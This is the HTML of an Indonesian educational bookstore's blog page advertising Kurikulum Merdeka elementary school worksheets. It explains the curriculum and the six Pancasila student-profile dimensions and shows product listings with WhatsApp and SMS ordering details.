	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div> <div class="container">
<div class="nest">
<div class="grid-9 pull-right">
            <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/">Home</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/blog/" title="blog">blog</a></span><i class="icon-angle-right"></i>Distributor/Supplier/Penyedia/Agen/Jual LKS Kurmer (Kurikulum Merdeka) Jenjang SD (WA 085730453518)</div></div>            					<div class="post">
                        <h1><a href="https://www.bestchoicebookstore.com/blog/distributor-supplier-penyedia-agen-jual-lks-kurmer-kurikulum-merdeka-jenjang-sd-wa-085730453518/" title="Distributor/Supplier/Penyedia/Agen/Jual LKS Kurmer (Kurikulum Merdeka) Jenjang SD (WA 085730453518)">Distributor/Supplier/Penyedia/Agen/Jual LKS Kurmer (Kurikulum Merdeka) Jenjang SD (WA 085730453518)</a></h1>
                        <div class="tags">Tuesday, October 18th 2022. </div>
                        <p>LKS Kurikulum Merdeka Jenjang SD digunakan sebagai acuan atau pedoman bapak ibu guru di sekolah untuk mengajar. Sistematika penyusunan struktur kurikulum merdeka SD telah diatur oleh SK Mendikbudristek NO.56 Tahun 2022 tentang pedoman penerapan kurikulum dalam rangka pemulihan pembelajaran. Artinya bahwa ini adalah kurikulum yang terbaru yang disahkan oleh pemerintah melalui Mendikbudristek.</p>
<p>Adapun kegiatan pembelajaran utamanya di SD dibagi menjadi 3 bagian ; Pertama adalah <strong>pembelajaran intrakulikuler </strong>merupakan segala kegiatan proses belajar dan mengajar yang dilakukan di dalam sekolah sesuai dengan struktur program kurikulum yang berlaku untuk mencapai tujuan target minimal tiap pembelajaran. <strong>Pembelajaran intrakulikuler </strong>bisa dipahami sebagai kegiatan yang paling utama pada sekolah yang kegiatan tersebut sudah terstruktur dan sudah terjadwal yang didasarkan pada cakupan dan tingkat kompetensi muatan atau mata pelajaran. kegiatan intrakulikuler ini bertujuan agar menumbuhkan kemampuan akademik pada siswa. Setelah mereka memiliki jiwa semangat pada mata pelajaran akademik dengan begitu akan menjadi motivasi belajar lebih giat.</p>
<p>&nbsp;</p>
<p><img loading="lazy" class="size-medium wp-image-12717 aligncenter" src="https://www.bestchoicebookstore.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-17-at-10.50.29-1-300x212.jpeg" alt="" width="300" height="212" srcset="https://www.bestchoicebookstore.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-17-at-10.50.29-1-300x212.jpeg 300w, https://www.bestchoicebookstore.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-17-at-10.50.29-1-1024x723.jpeg 1024w, https://www.bestchoicebookstore.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-17-at-10.50.29-1-768x542.jpeg 768w, https://www.bestchoicebookstore.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-17-at-10.50.29-1.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>Sasaran kegiatan kedua pada Lembar Kerja Siswa Kurikulum Merdeka Jenjang SD adalah <strong>Projek Penguatan Profil Pancasila (5P)</strong>. Dimensi profil pelajar Pancasila adalah sebuah karakter dan kompetensi fondasi yang perlu dikembangkan satuan Pendidikan untuk peserta didik. Gamblangnya profil ini sederhana dan mudah diingat serta dijalankan oleh pendidik maupun pengajar dalam berkehidupan sehari-hari. Dimensi yang termuat dalam profil pelajar Pancasila terdiri dari enam hal :</p>
<ol>
<li>Beriman, bertakwa kepada Tuhan Yang Maha Esa, dan berakhlak mulia.</li>
</ol>
<p>Artinya bahwa pengajar dan pendidik memiliki fondasi agama yang kuat. Kata beriman menunjukkan kepercayaan yang kuat pada agama yang dianut. Bertakwa kepada Tuhan Ynag Maha Esa yaitu mematuhi aturan-aturan yang terkandung dalam ajaran agamanya yang dipeluk. Serta berakhlak mulia menggambarkan akhlak sebagai hamba yang baik yakni memiliki hubungan yang bai kantar satu manusia dengan yang lainnya.</p>
<ol start="2">
<li>Berkebinekaan Global</li>
</ol>
<p>Yang berarti bahwa pelajar Indonesia yang bisa mempertahankan budaya warisan leluhur, lokalitas, dan identitas, serta terbuka dalam berinteraksi dengan budaya lain. Hal ini diharapkan agar pelajar Indonesia tidak memiliki jiwa egosentrisme, beranggapan budayanya yang paling benar. Palajar Indonesia adalah pilar-pilar penerus kemerdekaan bangsa.</p>
<ol start="3">
<li>Bergotong royong</li>
</ol>
<p>Gotong royong adalah sifat yang sudah melekat pada diri bangs aini, masyarakat Indonesia saling antusias dalam memikul menanggung beban bersama. Dalam Lembar Kerja Siswa Kurikulum Merdeka ditampakkan muatan gotong royong saling bahu membahu membantu teman, muncul contoh real dalam kelas saat piket kelas yang terjadwal, antara satu dan lainnya membersihkan kelas bersama-sama. Salah satunya rasa inilah yang dipupuk dalam LKS Kurikulum Merdeka dengan harapan bisa teraktualisasi dalam berkehidupan sehari-hari.</p>
<ol start="4">
<li>Mandiri</li>
</ol>
<p>Pendidik dan pelajar dituntut untuk mandiri, bisa menyelesaikan pekerjaan sendiri tanpa bantuan orang lain, di suatu saat siswa harus mengerjakan semua persoalan dalam belajar secara mandiri, bukan kerja kelompok. Ada kalanya harus gotong royong, ada saatnya juga harus mandiri.</p>
<ol start="5">
<li>Bernalar kritis</li>
</ol>
<p>Bernalar kritis yaitu bijak dalam menanggapi suatu persoalan, tidak bersikap terburu-buru, melainkan harus cermat dan hati-hati agar menemukan solusi dari permasalahan yang ada.</p>
<ol start="6">
<li>Kreatif</li>
</ol>
<p>Kreatif artinya baik pengajar maupun siswa harus memiliki pemikiran yang tidak biasa, harus ada sesuatu yang unik, tidak biasa-biasa saja. Kreatif lebih cenderung dimiliki oleh orang-orang yang berjiwa seni, dengan kreatif masalah apapun yang timbul bisa terselesaikan. Menjadikan apa yang seharusnya tidak mungkin menjadi mungkin, kreatif adalah problem solving.</p>
                  </div>	
                                        <div class="vtr-title"><h2>Produk terbaru</h2></div>
                <div class="nest"><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2026/01/DistributorSupplierPenyediaJual-Buku-PAUD-Naya-Kids-Tahun-Ajaran-20262027-245x245.jpg" alt="Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027">Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-23705"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-23705">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-b-katalog-naya-kids-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku TK B Katalog Naya Kids Tahun Ajaran 2026/2027">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2026/01/DistributorSupplierPenyediaJual-Buku-TK-B-Katalog-Naya-Kids-Tahun-Ajaran-20262027-245x245.jpg" alt="Distributor/Supplier/Penyedia/Jual Buku TK B Katalog Naya Kids Tahun Ajaran 2026/2027" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-b-katalog-naya-kids-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku TK B Katalog Naya Kids Tahun Ajaran 2026/2027">Distributor/Supplier/Penyedia/Jual Buku TK B Katalog Naya Kids Tahun Ajaran 2026/2027</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-b-katalog-naya-kids-tahun-ajaran-2026-2027/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-23702"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-23702">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Penyedia/Jual Buku TK B Katalog Naya Kids Tahun Ajaran 2026/2027</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-b-katalog-naya-kids-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku TK B Katalog Naya Kids Tahun Ajaran 2026/2027">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-a-naya-kids-kelompok-a-usia-4-5-tahun-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku TK A Naya Kids Kelompok A Usia 4–5 Tahun Tahun Ajaran 2026/2027">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2026/01/DistributorSupplierPenyediaJual-Buku-TK-A-Naya-Kids-Kelompok-A-Usia-4–5-Tahun-Tahun-Ajaran-20262027-245x245.jpg" alt="Distributor/Supplier/Penyedia/Jual Buku TK A Naya Kids Kelompok A Usia 4–5 Tahun Tahun Ajaran 2026/2027" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-a-naya-kids-kelompok-a-usia-4-5-tahun-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku TK A Naya Kids Kelompok A Usia 4–5 Tahun Tahun Ajaran 2026/2027">Distributor/Supplier/Penyedia/Jual Buku TK A Naya Kids Kelompok A Usia 4–5 Tahun Tahun Ajaran 2026/2027</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-a-naya-kids-kelompok-a-usia-4-5-tahun-tahun-ajaran-2026-2027/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-23699"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-23699">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor/Supplier/Penyedia/Jual Buku TK A Naya Kids Kelompok A Usia 4–5 Tahun Tahun Ajaran 2026/2027</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-tk-a-naya-kids-kelompok-a-usia-4-5-tahun-tahun-ajaran-2026-2027/" title="Distributor/Supplier/Penyedia/Jual Buku TK A Naya Kids Kelompok A Usia 4–5 Tahun Tahun Ajaran 2026/2027">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/best-choice-bookstore-pusat-distribusi-buku-pendidikan-terlengkap-untuk-sekolah-dan-lembaga-pembelajaran/" title="Best Choice Bookstore, Pusat Distribusi Buku Pendidikan Terlengkap untuk Sekolah dan Lembaga Pembelajaran">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2025/11/blog-edukasi-bcb-245x245.jpg" alt="Best Choice Bookstore, Pusat Distribusi Buku Pendidikan Terlengkap untuk Sekolah dan Lembaga Pembelajaran" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/best-choice-bookstore-pusat-distribusi-buku-pendidikan-terlengkap-untuk-sekolah-dan-lembaga-pembelajaran/" title="Best Choice Bookstore, Pusat Distribusi Buku Pendidikan Terlengkap untuk Sekolah dan Lembaga Pembelajaran">Best Choice Bookstore, Pusat Distribusi Buku Pendidikan Terlengkap untuk Sekolah dan Lembaga Pembelajaran</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/best-choice-bookstore-pusat-distribusi-buku-pendidikan-terlengkap-untuk-sekolah-dan-lembaga-pembelajaran/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-23634"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-23634">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Best Choice Bookstore, Pusat Distribusi Buku Pendidikan Terlengkap untuk Sekolah dan Lembaga Pembelajaran</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/best-choice-bookstore-pusat-distribusi-buku-pendidikan-terlengkap-untuk-sekolah-dan-lembaga-pembelajaran/" title="Best Choice Bookstore, Pusat Distribusi Buku Pendidikan Terlengkap untuk Sekolah dan Lembaga Pembelajaran">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon promo"><span>Sale</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/pengiriman-buku-lks-sd-mi-smp-mts-sma-ma-smk-dan-buku-pelajaran-best-choice-book-5-10-januari-2026-wa-085730453518/" title="Pengiriman Buku LKS SD/MI, SMP/MTs, SMA/MA/SMK Dan Buku Pelajaran Best Choice Book (5 – 10 Januari 2026) ~ WA 085730453518">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2026/01/Pengiriman-Buku-LKS-SDMI-SMPMTs-SMAMASMK-Dan-Buku-Pelajaran-Best-Choice-Book-5-–-10-Januari-2026-WA-085730453518-245x245.jpg" alt="Pengiriman Buku LKS SD/MI, SMP/MTs, SMA/MA/SMK Dan Buku Pelajaran Best Choice Book (5 – 10 Januari 2026) ~ WA 085730453518" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/pengiriman-buku-lks-sd-mi-smp-mts-sma-ma-smk-dan-buku-pelajaran-best-choice-book-5-10-januari-2026-wa-085730453518/" title="Pengiriman Buku LKS SD/MI, SMP/MTs, SMA/MA/SMK Dan Buku Pelajaran Best Choice Book (5 – 10 Januari 2026) ~ WA 085730453518">Pengiriman Buku LKS SD/MI, SMP/MTs, SMA/MA/SMK Dan Buku Pelajaran Best Choice Book (5 – 10 Januari 2026) ~ WA 085730453518</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/pengiriman-buku-lks-sd-mi-smp-mts-sma-ma-smk-dan-buku-pelajaran-best-choice-book-5-10-januari-2026-wa-085730453518/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-23631"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-23631">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Pengiriman Buku LKS SD/MI, SMP/MTs, SMA/MA/SMK Dan Buku Pelajaran Best Choice Book (5 – 10 Januari 2026) ~ WA 085730453518</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/pengiriman-buku-lks-sd-mi-smp-mts-sma-ma-smk-dan-buku-pelajaran-best-choice-book-5-10-januari-2026-wa-085730453518/" title="Pengiriman Buku LKS SD/MI, SMP/MTs, SMA/MA/SMK Dan Buku Pelajaran Best Choice Book (5 – 10 Januari 2026) ~ WA 085730453518">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
        	<div class="lancar-gambar"><a href="https://www.bestchoicebookstore.com/distributor-buku-pendidikan-terlengkap-untuk-sekolah-dan-madrasah-best-choice-bookstore-solusi-satu-pintu-kebutuhan-pendidikan/" title="Distributor Buku Pendidikan Terlengkap untuk Sekolah dan Madrasah: Best Choice Bookstore Solusi Satu Pintu Kebutuhan Pendidikan">			<img class="lazy" src="https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/images/asli.gif" data-original="https://www.bestchoicebookstore.com/wp-content/uploads/2025/11/blog-edukasi-bcb-245x245.jpg" alt="Distributor Buku Pendidikan Terlengkap untuk Sekolah dan Madrasah: Best Choice Bookstore Solusi Satu Pintu Kebutuhan Pendidikan" width="245" height="245"/>
			</a></div>
        </div>
        <div class="lancar-title"><h2><a href="https://www.bestchoicebookstore.com/distributor-buku-pendidikan-terlengkap-untuk-sekolah-dan-madrasah-best-choice-bookstore-solusi-satu-pintu-kebutuhan-pendidikan/" title="Distributor Buku Pendidikan Terlengkap untuk Sekolah dan Madrasah: Best Choice Bookstore Solusi Satu Pintu Kebutuhan Pendidikan">Distributor Buku Pendidikan Terlengkap untuk Sekolah dan Madrasah: Best Choice Bookstore Solusi Satu Pintu Kebutuhan Pendidikan</a></h2></div>
        <div class="lancar-harga">Rp (Hubungi CS) <span class="coret"></span></div>
        						  <div class="tombol">
						  <a class="btn btn-kiri" href="https://www.bestchoicebookstore.com/distributor-buku-pendidikan-terlengkap-untuk-sekolah-dan-madrasah-best-choice-bookstore-solusi-satu-pintu-kebutuhan-pendidikan/" ><i class="icon-info-circled"></i>Detail</a>
						  <a class="popup-modal btn btn-kanan" href="#vtr-beli-23626"><i class="icon-basket"></i>Beli</a>
						  </div>
				  			<!--start modal popup-->
			<div class="vtr-popup mfp-hide" id="vtr-beli-23626">
				<a class="vtr-popup-close" href="#"><i class="icon-cancel"></i></a>
				<div class="telp"><span class="telp-number">Order Sekarang &raquo; SMS : 085730453518</span><br/>
				ketik : Kode - Nama barang - Nama dan alamat pengiriman </div>
				<table class="vtr-table" >
					 
					<tr><td >Nama Barang</td><td>Distributor Buku Pendidikan Terlengkap untuk Sekolah dan Madrasah: Best Choice Bookstore Solusi Satu Pintu Kebutuhan Pendidikan</td></tr> 
					<tr><td>Harga </td><td>Rp (Hubungi CS) <span class="coret"></span></td></tr>
					 
				</table>
				<a class="btn pull-right" href="https://www.bestchoicebookstore.com/distributor-buku-pendidikan-terlengkap-untuk-sekolah-dan-madrasah-best-choice-bookstore-solusi-satu-pintu-kebutuhan-pendidikan/" title="Distributor Buku Pendidikan Terlengkap untuk Sekolah dan Madrasah: Best Choice Bookstore Solusi Satu Pintu Kebutuhan Pendidikan">Lihat Detail <i class="icon-right-open pull-right"></i></a>
                <div style="clear: both"></div>

			</div>
			<!--end modal popup-->
</div>
</div></div>
    </div>
    <div class="grid-3 pull-left">
<div class="sidebar">

<div class="widget_text box"><h4>Hubungi Kami</h4><div class="textwidget custom-html-widget"><img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/contak-side.jpg" />  
</div></div><div class="widget_text box"><h4>WhatsApp</h4><div class="textwidget custom-html-widget"><a href="https://bit.ly/2JJ2NK1" target="_blank" rel="noopener">  
 <img  width="300" src="
https://www.bestchoicebookstore.com/wp-content/uploads/2017/09/wa.jpg" /></a> 



</div></div>
		<div class="box">
		<h4>Post Terbaru</h4>
		<ul>
											<li>
					<a href="https://www.bestchoicebookstore.com/distributor-supplier-penyedia-jual-buku-paud-naya-kids-tahun-ajaran-2026-2027/">Distributor/Supplier/Penyedia/Jual Buku PAUD Naya Kids Tahun Ajaran 2026/2027</a>
											<span class="post-date">January 15, 2026</span>
									</li>
					</ul>

		</div>	
</div>
</div></div>
</div>
<div id="footbar">
  <div class="grid-3 grid-m-6">
      	<div class="box">
        <h4>Testimoni</h4>
        <div class="testimoni">
        	<ul id="testimoni-slider" class="content-testimoni">
				       		</ul>
        </div>
        <a class="pull-right" href="https://www.bestchoicebookstore.com/testimoni" >Semua Testimoni <i class="icon-angle-circled-right"></i></a>
	</div>

  </div>
  <div class="grid-3 grid-m-6">

            <div class="box">
                <h4>Cek resi</h4>
                <form method="get" action="http://www.cekresi.com" target="_blank" id="vtr-widget-form">
                <input required type="text" placeholder="Masukkan no resi..." name="noresi" />
                <button type="submit" class="btn pull-right" value="cek resi">Cek resi </button>
                <div style="clear: both"></div>
                </form>
        </div>

    </div>
  <div class="grid-3 grid-m-6">
            <div class="box">
                <h4>Pengiriman</h4>
                <div class="ekspedisi">
                <div class="jne"></div>
				<div class="tiki"></div>
				<div class="pos"></div>
				<div class="wahana"></div>
				<div class="dacota"></div>
				                <div style="clear: both"></div>
                </div>
        </div>
        <div class="box">
            <h4>Rekening Bank</h4>
                                                                                                                                                            <div style="clear: both"></div>
        </div>

    </div>
   <div class="grid-3 grid-m-6">
          <div class="box">
      <h4>Hubungi Kami</h4>
      <div class="kontak">
<i class="icon-phone-squared"></i> 082141723508<br/><i class="icon-mobile"></i> 085730453518<br/><i class="icon-bbm"></i> <br/><i class="icon-whatsapp"></i> 085730453518<br/><i class="icon-mail"></i> beschoicebookstore@gmail.com<br/>      </div>
      </div> 

    </div>
  <div style="clear: both"></div>
</div>
<div class="footer">   Copyright &#169; 2016 <a href="https://www.bestchoicebookstore.com">
  Best Choice Book Store  </a><br/>
  	<div class="keatas">
    	<a href="#"><i class="icon-up-circled"></i></a>
       </div>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery.min.js' defer='defer' id='jquery-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/jquery-migrate.js' defer='defer' id='migrate-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.libs.js' defer='defer' id='vlibs-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/js/vjQuery.script.js' defer='defer' id='vscript-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/includes/stores/js/virtacart.js' defer='defer' id='virtacart-js'></script>
<script type='text/javascript' src='https://www.bestchoicebookstore.com/wp-includes/js/wp-embed.js' defer='defer' id='wp-embed-js'></script>
</div>

</div>
<!--end wrap-->
</body></html>

